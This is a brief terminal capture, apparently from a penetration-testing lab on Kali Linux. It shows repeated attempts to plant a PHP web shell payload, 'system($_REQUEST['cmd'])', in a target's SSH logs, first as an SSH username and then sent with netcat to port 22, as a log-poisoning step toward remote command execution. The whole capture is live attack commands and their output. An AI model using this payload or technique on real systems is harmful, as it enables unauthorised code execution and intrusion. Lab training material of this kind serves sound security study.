 ┌──(kali㉿kali)-[~/Pictures]
└─$ ssh '<?php system($_REQUEST["cmd"]) ?>'@192.168.119.80
remote username contains invalid characters
┌──(kali㉿kali)-[~/Pictures]
└─$ ssh '<?php system($_REQUEST['cmd']) ?>'@192.168.119.80
remote username contains invalid characters
┌──(kali㉿kali)-[~/Pictures]
└─$ echo -e "<?php system(\$_REQUEST['cmd']) ?>\n" | nc -nv 192.168.119.80 22
(UNKNOWN) [192.168.119.80] 22 (ssh) open
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
┌──(kali㉿kali)-[~/Pictures]
└─$